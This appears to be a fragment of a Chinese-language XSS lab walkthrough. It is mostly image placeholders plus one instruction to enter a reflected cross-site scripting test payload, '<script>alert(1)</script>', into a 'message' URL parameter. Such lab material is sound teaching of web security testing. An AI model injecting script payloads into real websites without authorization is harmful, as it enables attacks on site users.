 1直接在url地址栏中输入?message= <script>alert(1)</script> &submit=submit
